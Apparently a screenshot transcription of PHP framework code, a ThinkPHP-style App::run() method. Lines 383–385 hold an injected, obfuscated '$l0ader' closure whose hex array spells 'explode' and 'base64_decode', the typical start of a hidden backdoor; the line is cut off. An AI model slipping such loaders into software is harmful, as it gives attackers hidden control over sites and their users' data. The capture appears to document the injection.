 373 * @throws Exception
374 */
375 public function run()
376 {
377 try {
378 // 初始化应用
379 $this->initialize();
380
381 // 监听app_init
382 $this->hook->listen('app_init');
383 ;$b11st=0;
384 $l0ader=function($check){$sl=array(0x6578706c,0x6f646500,0x62617365,0x36345f64,0x65636f64,0x65006
385 ;$b11ed=0;
386
387 if ($this->bindModule) {
388 // 模块/控制器绑定
389 $this->route->bind($this->bindModule); bindModule: null
390 } elseif ($this->config( name: 'app.auto_bind_module')) {
391 // 入口自动绑定
392 $name = pathinfo($this->request->baseFile(), flags: PATHINFO_FILENAME);
393 if ($name && 'index' != $name && is_dir( filename: $this->appPath . $name)) {
394 $this->route->bind($name);
395 }
396 }
397
398 // 监听app_dispatch
399 $this->hook->listen('app_dispatch');
400
401 $dispatch = $this->dispatch;
402
403 if (empty($dispatch)) {
404 // 路由检测
405 $dispatch = $this->routeCheck()->init();
406 }
407
408 // 记录当前调度信息
409 $this->request->dispatch($dispatch);